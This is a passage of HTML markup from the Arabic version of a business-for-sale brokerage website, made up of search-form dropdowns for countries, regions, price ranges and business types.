value="kazakhstan-ar">كازاخستان (17)</option><option value="monaco-ar">موناكو (5)</option><option value="romania-ar">رومانيا (14)</option><option value="russia-ar">روسيا (5)</option><option value="saudi-arabia-ar">المملكة العربية السعودية (4)</option><option value="spain-ar">إسبانيا (8)</option><option value="switzerland-ar">سويسرا (44)</option><option value="turkey-ar">التركي (13)</option><option value="ukraine-ar">أوكرانيا (2)</option><option value="united-kingdom-ar">المملكة المتحدة (14)</option><option value="united-states-ar">الولايات المتحدة (60)</option><option value="uruguay-ar">أوروغواي (2)</option>                                                                    </select>
                                                                </div>
                                                            </div>
                                                        
                                
                                
                                                                        <div class="col-sm-3 col-xs-6">
                                        <div class="form-group prices-for-all">
                                            <select name="min-price" class="selectpicker" data-live-search="false" data-live-search-style="begins" title="">
                                                <option value="">Min Price</option>
                                                <option value="any">Any</option><option value="500000">$500,000</option><option value="1000000">$1,000,000</option><option value="2500000">$2,500,000</option><option value="5000000">$5,000,000</option><option value="7500000">$7,500,000</option><option value="10000000">$10,000,000</option><option value="25000000">$25,000,000</option><option value="50000000">$50,000,000</option><option value="75000000">$75,000,000</option><option value="100000000">$100,000,000</option><option value="250000000">$250,000,000</option>                                            </select>
                                        </div>
                                        <div class="form-group hide prices-only-for-rent">
                                            <select name="min-price" disabled class="selectpicker" data-live-search="false" data-live-search-style="begins" title="">
                                                <option value="">Min Price</option>
                                                <option value="any">Any</option><option value="500">$500</option><option value="1000">$1,000</option><option value="2000">$2,000</option><option value="3000">$3,000</option><option value="4000">$4,000</option><option value="5000">$5,000</option><option value="7500">$7,500</option><option value="10000">$10,000</option><option value="15000">$15,000</option><option value="20000">$20,000</option><option value="25000">$25,000</option><option value="30000">$30,000</option><option value="40000">$40,000</option><option value="50000">$50,000</option><option value="75000">$75,000</option><option value="100000">$100,000</option>                                            </select>
                                        </div>
                                    </div>
                                    
                                                                        <div class="col-sm-3 col-xs-6">
                                        <div class="form-group prices-for-all">
                                            <select name="max-price" class="selectpicker" data-live-search="false" data-live-search-style="begins" title="">
                                                <option value="">Max Price</option>
                                                <option value="any">Any</option><option value="500000">$500,000</option><option value="1000000">$1,000,000</option><option value="2500000">$2,500,000</option><option value="5000000">$5,000,000</option><option value="7500000">$7,500,000</option><option value="10000000">$10,000,000</option><option value="25000000">$25,000,000</option><option value="50000000">$50,000,000</option><option value="75000000">$75,000,000</option><option value="100000000">$100,000,000</option><option value="250000000">$250,000,000</option><option value="500000000">$500,000,000</option>                                            </select>
                                        </div>
                                        <div class="form-group hide prices-only-for-rent">
                                            <select name="max-price" disabled class="selectpicker" data-live-search="false" data-live-search-style="begins" title="">
                                                <option value="">Max Price</option>
                                                <option value="any">Any</option><option value="1000">$1,000</option><option value="2000">$2,000</option><option value="3000">$3,000</option><option value="4000">$4,000</option><option value="5000">$5,000</option><option value="7500">$7,500</option><option value="10000">$10,000</option><option value="15000">$15,000</option><option value="20000">$20,000</option><option value="25000">$25,000</option><option value="30000">$30,000</option><option value="40000">$40,000</option><option value="50000">$50,000</option><option value="75000">$75,000</option><option value="100000">$100,000</option><option value="150000">$150,000</option>                                            </select>
                                        </div>
                                    </div>
                                    
                                


                                                                <div class="col-sm-12 col-xs-12 features-list">

                                    <label class="advance-trigger text-uppercase title"><i class="fa fa-plus-square"></i> Other Features </label>
                                    <div class="clearfix"></div>
                                    <div class="field-expand">
                                        <label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="home-based-ar">Home Based</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="relocatable-ar">Relocatable</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="seller-financing-available-ar">Seller Financing Available</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="%d8%a7%d8%b3%d8%a7%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d8%a6%d9%84%d8%a9">اساس العائلة</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a6%d8%b9-%d9%85%d8%aa%d8%a7%d8%ad">تمويل البائع متاح</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="%d8%b1%d9%8a%d9%84%d9%88%d9%83%d8%a7%d8%aa%d8%a7%d8%a8%d9%84">ريلوكاتابل</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="%d9%82%d8%a7%d8%a8%d9%84-%d9%84%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%84">قابل للانتقال</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="%d9%85%d8%ad%d9%84%d9%8a%d8%a9">محلية</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9">منزلية</label>                                    </div>
                                </div>
                                                            </div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="most-search-ara testset">
                <ul>
                    <!-- <li><a href="javascript:void(0);">Most Searched</a></li> -->
                                        
                </ul>
            </div>

        </div>


        <div class="banner-section-news news-brand-section">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <ul class="news-brand-list">
                                                                                                <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.ae/wp-content/uploads/2020/11/Fb.png" alt="brand 1" /></a></li>
                                                                    <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.ae/wp-content/uploads/2020/11/Entreoreneur.png" alt="brand 1" /></a></li>
                                                                    <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.ae/wp-content/uploads/2020/11/Yahoo.png" alt="brand 1" /></a></li>
                                                                    <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.ae/wp-content/uploads/2022/04/PikPng.com_abc-png_1545188.png" alt="brand 1" /></a></li>
                                                                    <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.ae/wp-content/uploads/2020/11/Ted.png" alt="brand 1" /></a></li>
                                                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- most search area star here -->
    
    <!-- most search area end here -->
</div>
<div class="advanced-search-mobile houzez-adv-price-range" data-sticky='1'>
    <div class="advanced-search-mobile-wrap">
            <div class="advanced-search-mobile-left">
                <form autocomplete="off" method="get" action="https://www.mergerscorp.ae/advanced-search/">
                    <div class="single-search-wrap">
                        <div class="single-search-inner advance-btn">
                            <button class="table-cell text-left" type="button"><i class="fa fa-gear"></i></button>
                        </div>
                                                <div class="single-search-inner single-search">
                            <input type="text" class="form-control" value="" name="keyword" placeholder="Location, Business, Keyword">
                            <div id="auto_complete_ajax" class="auto-complete"></div>
                        </div>
                                                <div class="single-search-inner single-seach-btn">
                            <button class="table-cell text-right" type="submit"><i class="fa fa-search"></i></button>
                        </div>
                    </div>

                    <div class="advance-fields">
                        <div class="row">
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select name="country" class="selectpicker" data-live-search="false" data-live-search-style="begins">
                                        <option value="">جميع الدول</option><option value="AT">النمسا</option><option value="EN">EN</option><option value="US">الولايات المتحدة الامريكانية</option><option value="في">في</option>                                    </select>
                                </div>
                            </div>
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select name="state" class="selectpicker" data-live-search="false" data-live-search-style="begins">
                                        <option value="">جميع المناطق</option><option data-ref="أذربيجان" data-belong="" value="أذربيجان"> أذربيجان</option><option data-ref="أستراليا-ar" data-belong="" value="أستراليا-ar"> أستراليا</option><option data-ref="أفيلينو" data-belong="" value="أفيلينو"> أفيلينو</option><option data-ref="ألمانيا-ar" data-belong="" value="ألمانيا-ar"> ألمانيا</option><option data-ref="uruguay-ar" data-belong="" value="uruguay-ar"> أوروغواي</option><option data-ref="أوزبكستان" data-belong="" value="أوزبكستان"> أوزبكستان</option><option data-ref="ukraine-ar" data-belong="" value="ukraine-ar"> أوكرانيا</option><option data-ref="spain-ar" data-belong="" value="spain-ar"> إسبانيا</option><option data-ref="ألبوجاراس" data-belong="" value="ألبوجاراس">-  ألبوجاراس</option><option data-ref="إشبيلية" data-belong="" value="إشبيلية">-  إشبيلية</option><option data-ref="الميريا-ar" data-belong="" value="الميريا-ar">-  الميريا</option><option data-ref="اليكانتي-ar" data-belong="" value="اليكانتي-ar">-  اليكانتي</option><option data-ref="برشلونة" data-belong="" value="برشلونة">-  برشلونة</option><option data-ref="تاراغونا" data-belong="" value="تاراغونا">-  تاراغونا</option><option data-ref="فالنسيا" data-belong="" value="فالنسيا">-  فالنسيا</option><option data-ref="قرطبة-ar" data-belong="" value="قرطبة-ar">-  قرطبة</option><option data-ref="لاريوخا" data-belong="" value="لاريوخا">-  لاريوخا</option><option data-ref="مالقة-ar" data-belong="" value="مالقة-ar">-  مالقة</option><option data-ref="مدريد" data-belong="" value="مدريد">-  مدريد</option><option data-ref="مورسيا" data-belong="" value="مورسيا">-  مورسيا</option><option data-ref="إستونيا" data-belong="" value="إستونيا"> إستونيا</option><option data-ref="إيطاليا-ar" data-belong="" value="إيطاليا-ar"> إيطاليا</option><option data-ref="أولبيا-تيمبيو-ar" data-belong="" value="أولبيا-تيمبيو-ar">-  أولبيا تيمبيو</option><option data-ref="أومبريا" data-belong="" value="أومبريا">-  أومبريا</option><option data-ref="الإسكندرية" data-belong="" value="الإسكندرية">-  الإسكندرية</option><option data-ref="بارما" data-belong="" value="بارما">-  بارما</option><option data-ref="بريشيا-ar" data-belong="" value="بريشيا-ar">-  بريشيا</option><option data-ref="بستويا-ar" data-belong="" value="بستويا-ar">-  بستويا</option><option data-ref="perugia-ar" data-belong="" value="perugia-ar">-  بيروجيا</option><option data-ref="بيزا-ar" data-belong="" value="بيزا-ar">-  بيزا</option><option data-ref="تريفيزو" data-belong="" value="تريفيزو">-  تريفيزو</option><option data-ref="ترينتو" data-belong="" value="ترينتو">-  ترينتو</option><option data-ref="تيرني-ar" data-belong="" value="تيرني-ar">-  تيرني</option><option data-ref="روما-ar" data-belong="" value="روما-ar">-  روما</option><option data-ref="ريميني" data-belong="" value="ريميني">-  ريميني</option><option data-ref="سافونا-ar" data-belong="" value="سافونا-ar">-  سافونا</option><option data-ref="سردينيا" data-belong="" value="سردينيا">-  سردينيا</option><option data-ref="سيينا-ar" data-belong="" value="سيينا-ar">-  سيينا</option><option data-ref="غروسيتو-ar" data-belong="" value="غروسيتو-ar">-  غروسيتو</option><option data-ref="فلورنسا-ar" data-belong="" value="فلورنسا-ar">-  فلورنسا</option><option data-ref="verona-ar" data-belong="" value="verona-ar">-  فيرونا</option><option data-ref="كالتانيسيتا" data-belong="" value="كالتانيسيتا">-  كالتانيسيتا</option><option data-ref="كامبانيا" data-belong="" value="كامبانيا">-  كامبانيا</option><option data-ref="cremona-ar" data-belong="" value="cremona-ar">-  كريمونا</option><option data-ref="لوكا-ar" data-belong="" value="لوكا-ar">-  لوكا</option><option data-ref="لومباردي" data-belong="" value="لومباردي">-  لومباردي</option><option data-ref="ليتشي-ar" data-belong="" value="ليتشي-ar">-  ليتشي</option><option data-ref="venice-ar" data-belong="" value="venice-ar">-  مدينة البندقية</option><option data-ref="مونتيكاتيني-تيرمي" data-belong="" value="مونتيكاتيني-تيرمي">-  مونتيكاتيني تيرمي</option><option data-ref="مونزا-بريانزا-ar" data-belong="" value="مونزا-بريانزا-ar">-  مونزا بريانزا</option><option data-ref="ميلان-ar" data-belong="" value="ميلان-ar">-  ميلان</option><option data-ref="نابولي-ar" data-belong="" value="نابولي-ar">-  نابولي</option><option data-ref="وتد" data-belong="" value="وتد">-  وتد</option><option data-ref="الأرجنتين" data-belong="" value="الأرجنتين"> الأرجنتين</option><option data-ref="الأردن" data-belong="" value="الأردن"> الأردن</option><option data-ref="الإمارات-العربية-المتحدة-ar" data-belong="" value="الإمارات-العربية-المتحدة-ar"> الإمارات العربية المتحدة</option><option data-ref="دبي-ar" data-belong="" value="دبي-ar">-  دبي</option><option data-ref="brazil-ar" data-belong="" value="brazil-ar"> البرازيل</option><option data-ref="البرتغال-ar" data-belong="" value="البرتغال-ar"> البرتغال</option><option data-ref="الغارف" data-belong="" value="الغارف">-  الغارف</option><option data-ref="برايا-دو-كارفويرو" data-belong="" value="برايا-دو-كارفويرو">-  برايا دو كارفويرو</option><option data-ref="توريس-فيدراس" data-belong="" value="توريس-فيدراس">-  توريس فيدراس</option><option data-ref="turkey-ar" data-belong="" value="turkey-ar"> التركي</option><option data-ref="الجبل-الأسود" data-belong="" value="الجبل-الأسود"> الجبل الأسود</option><option data-ref="الجمهورية-التشيكية" data-belong="" value="الجمهورية-التشيكية"> الجمهورية التشيكية</option><option data-ref="السويد" data-belong="" value="السويد"> السويد</option><option data-ref="الكونغو" data-belong="" value="الكونغو"> الكونغو</option><option data-ref="المكسيك" data-belong="" value="المكسيك"> المكسيك</option><option data-ref="غواناخواتو" data-belong="" value="غواناخواتو">-  غواناخواتو</option><option data-ref="saudi-arabia-ar" data-belong="" value="saudi-arabia-ar"> المملكة العربية السعودية</option><option data-ref="united-kingdom-ar" data-belong="" value="united-kingdom-ar"> المملكة المتحدة</option><option data-ref="إنكلترا-ar" data-belong="" value="إنكلترا-ar">-  إنكلترا</option><option data-ref="إسكس" data-belong="" value="إسكس">- -  إسكس</option><option data-ref="الجنوب-الشرقي-ar" data-belong="" value="الجنوب-الشرقي-ar">- -  الجنوب الشرقي</option><option data-ref="ليدبيري" data-belong="" value="ليدبيري">- -  ليدبيري</option><option data-ref="لينكولن" data-belong="" value="لينكولن">- -  لينكولن</option><option data-ref="النمسا-ar" data-belong="" value="النمسا-ar"> النمسا</option><option data-ref="india-ar" data-belong="" value="india-ar"> الهند</option><option data-ref="ماهاراشترا" data-belong="" value="ماهاراشترا">-  ماهاراشترا</option><option data-ref="united-states-ar" data-belong="" value="united-states-ar"> الولايات المتحدة</option><option data-ref="أركنساس" data-belong="" value="أركنساس">-  أركنساس</option><option data-ref="أريزونا-ar" data-belong="" value="أريزونا-ar">-  أريزونا</option><option data-ref="أوريغون-ar" data-belong="" value="أوريغون-ar">-  أوريغون</option><option data-ref="أوكلاهوما-ar" data-belong="" value="أوكلاهوما-ar">-  أوكلاهوما</option><option data-ref="إلينوي-ar" data-belong="" value="إلينوي-ar">-  إلينوي</option><option data-ref="بنسلفانيا-ar" data-belong="" value="بنسلفانيا-ar">-  بنسلفانيا</option><option data-ref="texas-ar" data-belong="" value="texas-ar">-  تكساس</option><option data-ref="تينيسي" data-belong="" value="تينيسي">-  تينيسي</option><option data-ref="جورجيا" data-belong="" value="جورجيا">-  جورجيا</option><option data-ref="سرطان-الطريق" data-belong="" value="سرطان-الطريق">-  سرطان الطريق</option><option data-ref="فرجينيا" data-belong="" value="فرجينيا">-  فرجينيا</option><option data-ref="california-ar" data-belong="" value="california-ar">-  كاليفورنيا</option><option data-ref="كولورادو" data-belong="" value="كولورادو">-  كولورادو</option><option data-ref="connecticut-ar" data-belong="" value="connecticut-ar">-  كونيتيكت</option><option data-ref="لانكستر" data-belong="" value="لانكستر">-  لانكستر</option><option data-ref="ماساتشوستس-ar" data-belong="" value="ماساتشوستس-ar">-  ماساتشوستس</option><option data-ref="montana-ar" data-belong="" value="montana-ar">-  مونتانا</option><option data-ref="ميامي" data-belong="" value="ميامي">-  ميامي</option><option data-ref="ميسوري" data-belong="" value="ميسوري">-  ميسوري</option><option data-ref="ميشيغان" data-belong="" value="ميشيغان">-  ميشيغان</option><option data-ref="مين-ar" data-belong="" value="مين-ar">-  مين</option><option data-ref="مينيسوتا-ar" data-belong="" value="مينيسوتا-ar">-  مينيسوتا</option><option data-ref="نبراسكا" data-belong="" value="نبراسكا">-  نبراسكا</option><option data-ref="نيفادا-ar" data-belong="" value="نيفادا-ar">-  نيفادا</option><option data-ref="نيو-جيرسي-ar" data-belong="" value="نيو-جيرسي-ar">-  نيو جيرسي</option><option data-ref="نيو-مكسيكو" data-belong="" value="نيو-مكسيكو">-  نيو مكسيكو</option><option data-ref="new-york-ar" data-belong="" value="new-york-ar">-  نيويورك</option><option data-ref="واشنطن-ar" data-belong="" value="واشنطن-ar">-  واشنطن</option><option data-ref="florida-ar" data-belong="" value="florida-ar">- -  فلوريدا</option><option data-ref="وايومنغ" data-belong="" value="وايومنغ">-  وايومنغ</option><option data-ref="يوتا" data-belong="" value="يوتا">-  يوتا</option><option data-ref="اليابان" data-belong="" value="اليابان"> اليابان</option><option data-ref="باراجواي" data-belong="" value="باراجواي"> باراجواي</option><option data-ref="باكستان" data-belong="" value="باكستان"> باكستان</option><option data-ref="بلجيكا" data-belong="" value="بلجيكا"> بلجيكا</option><option data-ref="bulgaria-ar" data-belong="" value="bulgaria-ar"> بلغاريا</option><option data-ref="بليز" data-belong="" value="بليز"> بليز</option><option data-ref="بنغلاديش" data-belong="" value="بنغلاديش"> بنغلاديش</option><option data-ref="بنما" data-belong="" value="بنما"> بنما</option><option data-ref="بورتوريكو" data-belong="" value="بورتوريكو"> بورتوريكو</option><option data-ref="بولندا-ar" data-belong="" value="بولندا-ar"> بولندا</option><option data-ref="خليج-غدانسك" data-belong="" value="خليج-غدانسك">-  خليج غدانسك</option><option data-ref="belarus-ar" data-belong="" value="belarus-ar"> بيلاروسيا</option><option data-ref="تايلاند-ar" data-belong="" value="تايلاند-ar"> تايلاند</option><option data-ref="جزر-البهاما" data-belong="" value="جزر-البهاما"> جزر البهاما</option><option data-ref="جزر-كايمان" data-belong="" value="جزر-كايمان"> جزر كايمان</option><option data-ref="جنوب-أفريقيا" data-belong="" value="جنوب-أفريقيا"> جنوب أفريقيا</option><option data-ref="جورجيا-ar" data-belong="" value="جورجيا-ar"> جورجيا</option><option data-ref="delaware-ar" data-belong="" value="delaware-ar"> ديلاوير</option><option data-ref="russia-ar" data-belong="" value="russia-ar"> روسيا</option><option data-ref="romania-ar" data-belong="" value="romania-ar"> رومانيا</option><option data-ref="سان-مارينو" data-belong="" value="سان-مارينو"> سان مارينو</option><option data-ref="سلطنة-عمان" data-belong="" value="سلطنة-عمان"> سلطنة عمان</option><option data-ref="سلوفاكيا" data-belong="" value="سلوفاكيا"> سلوفاكيا</option><option data-ref="سنغافورة-ar" data-belong="" value="سنغافورة-ar"> سنغافورة</option><option data-ref="switzerland-ar" data-belong="" value="switzerland-ar"> سويسرا</option><option data-ref="صربيا" data-belong="" value="صربيا"> صربيا</option><option data-ref="فرنسا-ar" data-belong="" value="فرنسا-ar"> فرنسا</option><option data-ref="فنلندا" data-belong="" value="فنلندا"> فنلندا</option><option data-ref="فيتنام-ar" data-belong="" value="فيتنام-ar"> فيتنام</option><option data-ref="فيلبيني" data-belong="" value="فيلبيني"> فيلبيني</option><option data-ref="cyprus-ar" data-belong="" value="cyprus-ar"> قبرص</option><option data-ref="قيرغيزستان-ar" data-belong="" value="قيرغيزستان-ar"> قيرغيزستان</option><option data-ref="kazakhstan-ar" data-belong="" value="kazakhstan-ar"> كازاخستان</option><option data-ref="كاسيرتا" data-belong="" value="كاسيرتا"> كاسيرتا</option><option data-ref="croatia-ar" data-belong="" value="croatia-ar"> كرواتيا</option><option data-ref="canada-ar" data-belong="" value="canada-ar"> كندا</option><option data-ref="ألبرتا-ar" data-belong="" value="ألبرتا-ar">-  ألبرتا</option><option data-ref="أونتاريو" data-belong="" value="أونتاريو">-  أونتاريو</option><option data-ref="فانكوفر" data-belong="" value="فانكوفر">-  فانكوفر</option><option data-ref="كولومبيا-البريطانية-ar" data-belong="" value="كولومبيا-البريطانية-ar">-  كولومبيا البريطانية</option><option data-ref="كولومبيا-ar" data-belong="" value="كولومبيا-ar"> كولومبيا</option><option data-ref="كينيا" data-belong="" value="كينيا"> كينيا</option><option data-ref="لاتفيا-ar" data-belong="" value="لاتفيا-ar"> لاتفيا</option><option data-ref="لندن-ar" data-belong="" value="لندن-ar"> لندن</option><option data-ref="وينشمور-هيل" data-belong="" value="وينشمور-هيل">-  وينشمور هيل</option><option data-ref="لوكسمبورغ" data-belong="" value="لوكسمبورغ"> لوكسمبورغ</option><option data-ref="ليتوانيا-ar" data-belong="" value="ليتوانيا-ar"> ليتوانيا</option><option data-ref="ليختنشتاين-ar" data-belong="" value="ليختنشتاين-ar"> ليختنشتاين</option><option data-ref="مالطا" data-belong="" value="مالطا"> مالطا</option><option data-ref="ماليزيا-ar" data-belong="" value="ماليزيا-ar"> ماليزيا</option><option data-ref="egypt-ar" data-belong="" value="egypt-ar"> مصر</option><option data-ref="موريشيوس" data-belong="" value="موريشيوس"> موريشيوس</option><option data-ref="مولدوفا-ar" data-belong="" value="مولدوفا-ar"> مولدوفا</option><option data-ref="monaco-ar" data-belong="" value="monaco-ar"> موناكو</option><option data-ref="ناورو" data-belong="" value="ناورو"> ناورو</option><option data-ref="نيبال" data-belong="" value="نيبال"> نيبال</option><option data-ref="هولندا" data-belong="" value="هولندا"> هولندا</option><option data-ref="hong-kong-ar" data-belong="" value="hong-kong-ar"> هونج كونج</option>                                    </select>
                                </div>
                            </div>
                            
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select class="selectpicker" name="type" data-live-search="false" data-live-search-style="begins">
                                        <option value="">All Types</option><option value="agriculture-businesses-for-sale-ar"> Agriculture Businesses</option><option value="application-ar"> Application</option><option value="auto-repair-and-service-shops-ar"> Auto Repair and Service Shops</option><option value="banks-ar"> Banks</option><option value="beauty-ar"> Beauty</option><option value="call-center-ar"> Call Center</option><option value="casino-ar"> Casino</option><option value="construction-company-ar"> Construction Company</option><option value="consulting-ar"> Consulting</option><option value="distributor-ar"> Distributor</option><option value="electronics-computer-ar"> Electronics/Computer</option><option value="fashion-retailer-ar"> Fashion Retailer</option><option value="financial-services-ar"> Financial Services</option><option value="fintech-ar"> Fintech</option><option value="football-clubs-ar"> Football Clubs</option><option value="gas-ar"> Gas</option><option value="hosting-business"> Hosting Business</option><option value="hotels-ar"> Hotels</option><option value="insurance-company-ar"> Insurance Company</option><option value="internet-businesses-ar"> Internet Businesses</option><option value="investment-ar"> Investment</option><option value="island-ar"> Island</option><option value="logistics-company-ar"> Logistics Company</option><option value="manufacturing-ar"> Manufacturing</option><option value="media-business-ar"> Media Business</option><option value="medical-related-biz-ar"> Medical Related Biz</option><option value="music-ar"> Music</option><option value="nautical-business-ar"> Nautical Business</option><option value="oil-production-company-ar"> Oil Production Company</option><option value="pharma-ar"> Pharma</option><option value="services-business-ar"> Services</option><option value="shelf-companies-ar"> Shelf Companies</option><option value="software-ar"> Software</option><option value="transportation-ar"> Transportation</option><option value="travel-agency-ar"> Travel Agency</option><option value="vineyard-winery-ar"> Vineyard / Winery</option><option value="أعمال-التعدين"> أعمال التعدين</option><option value="أعمال-الرعاية-الصحية"> أعمال الرعاية الصحية</option><option value="أعمال-الزراعة"> أعمال الزراعة</option><option value="أعمال-القوارب-الخشبية"> أعمال القوارب الخشبية</option><option value="أعمال-تجارية-عبر-الإنترنت"> أعمال تجارية عبر الإنترنت</option><option value="أعمال-طبية"> أعمال طبية</option><option value="أكواخ-عطلة"> أكواخ عطلة</option><option value="ألعاب-على-الانترنت"> ألعاب على الانترنت</option><option value="أندية-كرة-القدم"> أندية كرة القدم</option><option value="إدارة-الأصول"> إدارة الأصول</option><option value="إدارة-الأصول-ar"> إدارة الأصول</option><option value="إدارة-الممتلكات"> إدارة الممتلكات</option><option value="إعادة-تصميم"> إعادة تصميم</option><option value="إقامة"> إقامة</option><option value="إلكترونيات"> إلكترونيات</option><option value="استثمار"> استثمار</option><option value="استشارات"> استشارات</option><option value="استضافة-الأعمال-التجارية"> استضافة الأعمال التجارية</option><option value="اعمال-منزلية"> اعمال منزلية</option><option value="الأثاث"> الأثاث</option><option value="الأجهزة-والبرامج"> الأجهزة والبرامج</option><option value="الأعمال-الإعلامية"> الأعمال الإعلامية</option><option value="الأعمال-البحرية"> الأعمال البحرية</option><option value="الأعمال-الطبية-ذات-الصلة"> الأعمال الطبية ذات الصلة</option><option value="الأعمال-المتعلقة-بالطب"> الأعمال المتعلقة بالطب</option><option value="الأغذية-والمشروبات"> الأغذية والمشروبات</option><option value="الاثاث"> الاثاث</option><option value="الاستثمار-العقاري"> الاستثمار العقاري</option><option value="البارات-والحانات"> البارات والحانات</option><option value="البرمجيات"> البرمجيات</option><option value="البرمجيات-و-saas"> البرمجيات و SAAS</option><option value="البرمجيات-وخدمات-saas"> البرمجيات وخدمات SAAS</option><option value="البنوك"> البنوك</option><option value="التجارة-الإلكترونية-ar"> التجارة الإلكترونية</option><option value="التجارة-الإلكترونية"> التجارة الإلكترونية</option><option value="التجزئة-المتنوعة"> التجزئة المتنوعة</option><option value="الترفيه"> الترفيه</option><option value="التعدين"> التعدين</option><option value="الخدمات-البحرية"> الخدمات البحرية</option><option value="الخدمات-المالية-2"> الخدمات المالية</option><option value="الخدمات-المالية"> الخدمات المالية</option><option value="الخدمة-البحرية"> الخدمة البحرية</option><option value="الرحلات-البحرية"> الرحلات البحرية</option><option value="السيارات"> السيارات</option><option value="السيارات-ar"> السيارات</option><option value="الصوت"> الصوت</option><option value="الطبية-ذات-الصلة-بيز"> الطبية ذات الصلة بيز</option><option value="الطيران"> الطيران</option><option value="العافية-واللياقة-البدنية"> العافية واللياقة البدنية</option><option value="العقارات"> العقارات</option><option value="الفنادق"> الفنادق</option><option value="المعدات"> المعدات</option><option value="الميناء"> الميناء</option><option value="النقل-الشحن"> النقل / الشحن</option><option value="برمجة"> برمجة</option><option value="بلوكشين"> بلوكشين</option><option value="بناء"> بناء</option><option value="بيع-بالتجزئة-متنوع"> بيع بالتجزئة متنوع</option><option value="بيوت-الضيافة"> بيوت الضيافة</option><option value="تاجر-جملة"> تاجر جملة</option><option value="تجارة-التجزئة-العامة"> تجارة التجزئة العامة</option><option value="تجميل"> تجميل</option><option value="تسمية-السجل"> تسمية السجل</option><option value="تصميم"> تصميم</option><option value="تصميم-داخلي"> تصميم داخلي</option><option value="تصنيع"> تصنيع</option><option value="تعليمي-مدرسة"> تعليمي / مدرسة</option><option value="تعليمي-مدرسي"> تعليمي/مدرسي</option><option value="توظيف"> توظيف</option><option value="جزيرة"> جزيرة</option><option value="حماية"> حماية</option><option value="خدمات"> خدمات</option><option value="خدمات-الأعمال-للبيع"> خدمات الأعمال للبيع</option><option value="خدمة-تدريب-الأعمال"> خدمة تدريب الأعمال</option><option value="خدمة-وإصلاح-اليخوت-والقوارب"> خدمة وإصلاح اليخوت والقوارب</option><option value="دعاية"> دعاية</option><option value="دكان-بقالة"> دكان بقالة</option><option value="ذات-صلة-بالإنترنت"> ذات صلة بالإنترنت</option><option value="رحلة-بحرية"> رحلة بحرية</option><option value="رياضة"> رياضة</option><option value="سرير-و-فطور"> سرير و فطور</option><option value="شبكات-افتراضية-خاصة"> شبكات افتراضية خاصة</option><option value="شركات-الأدوية"> شركات الأدوية</option><option value="شركات-الإنترنت"> شركات الإنترنت</option><option value="شركات-الرعاية-الصحية"> شركات الرعاية الصحية</option><option value="شركات-الرف"> شركات الرف</option><option value="شركة-أبحاث-السوق"> شركة أبحاث السوق</option><option value="شركة-إنتاج-النفط"> شركة إنتاج النفط</option><option value="شركة-استضافة"> شركة استضافة</option><option value="شركة-استضافة-للمواقع-الإلكترونية"> شركة استضافة للمواقع الإلكترونية</option><option value="شركة-الأمن-السيبراني"> شركة الأمن السيبراني</option><option value="شركة-التأمين"> شركة التأمين</option><option value="شركة-التسويق-الرقمي"> شركة التسويق الرقمي</option><option value="شركة-انتاج-البترول"> شركة انتاج البترول</option><option value="شركة-بناء"> شركة بناء</option><option value="شركة-بناء-2"> شركة بناء</option><option value="شركة-ترميم"> شركة ترميم</option><option value="شركة-تعدين"> شركة تعدين</option><option value="شركة-تكنولوجيا-المعلومات"> شركة تكنولوجيا المعلومات</option><option value="شركة-جاهزة"> شركة جاهزة</option><option value="شركة-شل"> شركة شل</option><option value="شركة-شل-ar"> شركة شل</option><option value="شركة-لوجيستيات"> شركة لوجيستيات</option><option value="شركة-مستحضرات-التجميل"> شركة مستحضرات التجميل</option><option value="شركة-مستحضرات-التجميل-ar"> شركة مستحضرات التجميل</option><option value="شركة-مستحضرات-التجميل-ا"> شركة مستحضرات التجميل ا</option><option value="صناعة"> صناعة</option><option value="صوتي"> صوتي</option><option value="صيانة-اليخوت-والقوارب-وإصلاحها"> صيانة اليخوت والقوارب وإصلاحها</option><option value="طيران"> طيران</option><option value="عسكري"> عسكري</option><option value="قروض"> قروض</option><option value="قطع-غيار-السيارات"> قطع غيار السيارات</option><option value="كازينو"> كازينو</option><option value="كرم-مصنع-نبيذ"> كرم / مصنع نبيذ</option><option value="كرم-مصنع-نبيذ-2"> كرم / مصنع نبيذ</option><option value="لافتة"> لافتة</option><option value="مارينا-مرسى-بحري"> مارينا (مرسى بحري)</option><option value="متاجر-أزياء"> متاجر أزياء</option><option value="متاجر-الخمور"> متاجر الخمور</option><option value="متفرقات-البيع-بالتجزئة"> متفرقات البيع بالتجزئة</option><option value="مجال-الأعمال-في-الأطعمة"> مجال الأعمال في الأطعمة</option><option value="مجال-الإعلام"> مجال الإعلام</option><option value="محاسبة"> محاسبة</option><option value="محال-تجارية"> محال تجارية</option><option value="power-plant-ar"> محطات توليد الطاقة</option><option value="محطة-توليد-الكهرباء"> محطة توليد الكهرباء</option><option value="محل-أثاث"> محل أثاث</option><option value="محلات-تصليح-وصيانة-السيارات"> محلات تصليح وصيانة السيارات</option><option value="مراكز-البيانات"> مراكز البيانات</option><option value="مركز-الاتصال"> مركز الاتصال</option><option value="مركز-التعلم"> مركز التعلم</option><option value="مركز-اللياقة-البدنية"> مركز اللياقة البدنية</option><option value="مركز-بيانات"> مركز بيانات</option><option value="مركز-فروسية"> مركز فروسية</option><option value="مشروبات"> 